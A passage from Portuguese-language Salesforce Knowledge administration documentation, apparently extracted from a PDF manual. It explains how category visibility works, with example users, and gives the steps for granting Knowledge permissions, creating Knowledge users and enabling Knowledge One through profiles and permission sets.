Neste exemplo, a organização Acme Electronics fabrica hardware e oferece suporte e atendimento ao cliente tanto para clientes quanto para empresas. O departamento de Engenharia é organizado por produtos. O departamento de Suporte é organizado geograficamente. A Europa e as Américas são gerenciadas por equipes corporativas, mas a Ásia é terceirizada. Dentro das equipes corporativas e terceirizadas, existem subequipes dedicadas ou ao suporte e atendimento ao cliente ou à empresa.

A tabela abaixo mostra as categorias visíveis para cada papel na organização Acme Electronics e declara se as configurações de visibilidade são herdadas do papel pai ou se são [personalizadas](#page-2747-0).





# Exemplo 2: Visibilidade do artigo

<span id="page-2750-0"></span>A tabela abaixo é um exemplo preciso de como as [configurações de visibilidade da categoria](#page-2742-0) restringe o que os usuários visualizam. Este exemplo tem três usuários de exemplo cujas configurações de categoria são vistas entre parêntesis.





Usuário 1: O usuário deve receber visibilidade em cada categoria que classifica o artigo, ou cada categoria que classifica o artigo deve estar visível por padrão. [Neste exemplo, o Usuário 1](#page-2750-0) poderá visualizar Europa, pois esta é filha de Todos os países, mas ele não poderá visualizar Chaves, pois elas não pertencem aos Computadores. É por isso que o [Usuário 1](#page-2750-0) não pode ver os artigos classificados em Europa/Comutadores.

Usuário 2: Quando uma categoria pode ser visualizada por um usuário por meio de configurações personalizadas ou fica visível por padrão, suas categorias filhas e pais são incluídas implicitamente; portanto, o [Usuário 2](#page-2750-0) poderá visualizar artigos categorizados com Todos os países, pois esta é a categoria mãe de América. Ele também pode ver os Artigos classificados em EUA porque é o filho de América.

Usuário 3: Se um usuário não tiver acesso ao grupo completo de categorias, ele poderá visualizar apenas os artigos que não são categorizados naquele grupo. O [Usuário 3](#page-2750-0) não poderá visualizar artigos categorizados com Todos os países/Laptop porque ele não tem visibilidade no grupo de categorias que inclui Laptop, mas ele poderá visualizar artigos categorizados com categorias Europa/Nenhuma.

#### CONSULTE TAMBÉM:

[Gerenciando categorias de dados](#page-2731-0) [Sobre a visibilidade do grupo da categoria](#page-2742-0) [Exibindo a visibilidade do grupo da categoria em papéis](#page-2746-0) [Editar a visibilidade do grupo de categorias](#page-2740-0) [Como a visibilidade das categorias diferem de outros modelos do Salesforce](#page-2744-0)

# <span id="page-2751-0"></span>Concedendo permissões para os usuários do Salesforce Knowledge

As permissões do usuário controlam o acesso a diferentes recursos no Salesforce Knowledge. Recomendamos o uso de conjuntos de permissão ou perfis personalizados para conceder as permissões necessárias aos usuários. Por exemplo, você pode criar um conjunto de permissão chamado "Gerente de artigo" que inclui as permissões necessárias para criar, editar, publicar e atribuir artigos.

Ao criar perfis do Salesforce Knowledge, tenha o seguinte em mente.

- **•** Os usuários que criarão tipos de artigo, gerenciarão ações de artigo e modificarão configurações que precisam da permissão "Gerenciar o Salesforce Knowledge". Como padrão, essa permissão está ativada no perfil de Administrador do sistema.
- **•** Os usuários que procurarão e exibirão artigos da guia Artigos precisam da permissão "Ler" para os tipos de artigo que precisam acessar. Consulte [Criando e atribuindo usuários do Salesforce](#page-2756-0) [Knowledge](#page-2756-0) na página 2751.
- **•** Os usuários que editarão artigos de rascunho e que gerenciarão o processo de edição ou o processo de tradução precisam da permissão "Gerenciar artigos" e das permissões do tipo de artigo apropriadas. Por padrão, "Gerenciar artigos" está ativado no perfil de Administrador do sistema.
- **•** Os usuários com a permissão "Gerenciar artigos" são atribuídos a todas as ações do artigo automaticamente. As [ações do artigo](#page-2723-0) na página 2718 permitem que os usuários façam coisas como publicar e arquivar artigos ou gerenciar o processo de tradução.
- **•** Os usuários que criarão categorias de dados precisam da permissão "Gerenciar categorias de dados". Como padrão, essa permissão está ativada no perfil de Administrador do sistema.
- **•** Os usuários que importarão artigos, importarão ou exportarão traduções precisam das permissões "Ler", "Criar", "Editar" e "Excluir".

Consulte esta tabela para obter detalhes sobre as permissões associadas a tarefas do Salesforce Knowledge.



## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou editar usuários:

**•** "Gerenciar usuários internos"

Para criar tipos de artigo e ações do artigo:

**•** "Personalizar aplicativo" E







# **Z** Nota:

- **•** Para excluir artigos e traduções publicados, primeiro remova-os da publicação escolhendo a opção de editar ou arquivar.
- **•** Quando um usuário sem acesso de exclusão cancela a edição de um artigo publicado, o rascunho de artigo recém-criado não é excluído automaticamente.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0) [Concedendo permissões para os usuários do Salesforce Knowledge](#page-2751-0) [Criando e atribuindo usuários e grupos do Salesforce Knowledge](#page-2756-0)

# Visão geral da configuração de usuários do Salesforce Knowledge

Para dar aos funcionários em sua empresa acesso aos diversos recursos do Salesforce Knowledge, você tem de criar perfis de usuário do Knowledge com as permissões de usuário apropriadas, e depois atribuir usuários a esses perfis. Além disso, você deve especificar quais usuários em sua empresa são usuários do Salesforce Knowledge. Opcionalmente, você poderá desejar criar grupos públicos para determinadas ações de artigo, como publicação, tradução ou arquivamento.

- **•** [Concedendo permissões para os usuários do Salesforce Knowledge](#page-2751-0)
- **•** [Criando e atribuindo usuários do Salesforce Knowledge](#page-2756-0)
- **•** (Opcional) [Atribuindo ações do artigo a grupos públicos](#page-2756-1)

#### CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)



Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para criar ou editar usuários:

**•** "Gerenciar usuários internos"

Para criar tipos de artigo e ações do artigo:

**•** "Personalizar aplicativo"

E

# <span id="page-2756-0"></span>Criando e atribuindo usuários e grupos do Salesforce Knowledge

#### <span id="page-2756-1"></span>Criando e atribuindo usuários do Salesforce Knowledge

Sua organização tem licenças do Salesforce Knowledge disponíveis quando a caixa de seleção Usuário do Knowledge aparece na página de detalhes de um usuário. Se não aparecer, verifique se sua organização adquiriu licenças de recurso suficientes.

Usuários com licença do Salesforce completo podem ler artigos publicados, mas não artigos arquivados ou rascunhos, sem a licença de usuário do Knowledge. No entanto, outras ações (criar, editar, excluir e publicar) exigem a licença de Usuário do Knowledge, a permissão Gerenciar artigos e a ação de artigo no tipo de artigo.



# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para criar ou editar usuários:

**•** "Gerenciar usuários internos"

Para criar tipos de artigo e ações do artigo:

**•** "Personalizar aplicativo" E



Para criar ou atribuir usuários do Salesforce Knowledge:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do nome do usuário ou em **Novo** para criar um novo usuário.
- **3.** Se você estiver criando um novo usuário, preencha todos os campos necessários.
- **4.** Marque a caixa de seleção Usuário do Knowledge.
- **5.** Verifique se o usuário tem as permissões exigidas. Consulte [Concedendo permissões para usuários do Salesforce Knowledge](#page-2751-0).
- **6.** Clique em **Salvar**.

#### Atribuindo ações do artigo a grupos públicos

A permissão de usuário "Gerenciar artigos" oferece aos usuários do Salesforce Knowledge acesso a todas as ações do artigo disponíveis na guia Gerenciamento de artigos, incluindo publicação, tradução e arquivamento de artigos. Você pode controlar o acesso à ação do artigo atribuindo grupos públicos a ações do artigo. Em seguida você adiciona usuários do Salesforce Knowledge que precisam executar uma ação do artigo no grupo público da ação do artigo. Por exemplo, você pode criar um grupo público chamado Superusuários e atribuí-lo à ação Excluir artigos traduzidos. Apenas gerentes de artigo que sejam membros de Superusuário podem excluir artigos traduzidos. Consulte [Atribuindo ações do artigo a grupos públicos](#page-2723-0) para obter mais informações sobre a limitação de acesso a ações do artigo atribuindo-os a grupos públicos.

CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

## Ativando Knowledge One com perfis

Para trocar os usuários da guia Artigos para a guia Knowledge, adicione a permissão Knowledge One ao seus perfis.

Para adicionar a permissão Knowledge One a um perfil:

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Clique no perfil ao qual deseja adicionar a permissão Knowledge One.
- **3.** Na caixa **Localizar configurações...**, insira*Knowledge*.
- **4.** Selecione **Knowledge One** na lista de sugestões.
- **5.** Clique em **Editar**.
- **6.** Em Gerenciamento de conhecimento, marque Knowledge One.
- **7.** Clique em **Salvar**.

Quando o Knowledge One estiver disponível para seus usuários, será necessário definir suas [origens](#page-4854-0) [de dados externas](#page-4854-0). Suas origens de dados externas aparecem abaixo de seus artigos, tanto nos resultados da pesquisa quanto no painel da esquerda.

# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para criar ou editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para criar e editar origens de dados externas:

**•** "Personalizar aplicativo"

## Ativando Knowledge One com conjuntos de permissões

Para trocar os usuários da guia Artigos para a guia Knowledge, adicione a permissão Knowledge One ao seus conjuntos de permissões.

Para adicionar a permissão Knowledge One a um conjunto de permissões:

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique no conjunto de permissões ao qual deseja adicionar a permissão Knowledge One.
- **3.** Na caixa **Localizar configurações...**, insira*Knowledge*.
- **4.** Selecione **Knowledge One** na lista de sugestões.
- **5.** Clique em **Editar**.
- **6.** Em Gerenciamento de conhecimento, marque a caixa de seleção Ativado do Knowledge One.
- **7.** Clique em **Salvar**.

Quando o Knowledge One estiver disponível para seus usuários, será necessário definir suas [origens](#page-4854-0) [de dados externas](#page-4854-0). Suas origens de dados externas aparecem abaixo de seus artigos, tanto nos resultados da pesquisa quanto no painel da esquerda.



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

#### PERMISSÕES DO USUÁRIO

Para criar ou editar conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

Para criar e editar origens de dados externas:

**•** "Personalizar aplicativo"

# Personalizando o Salesforce Knowledge

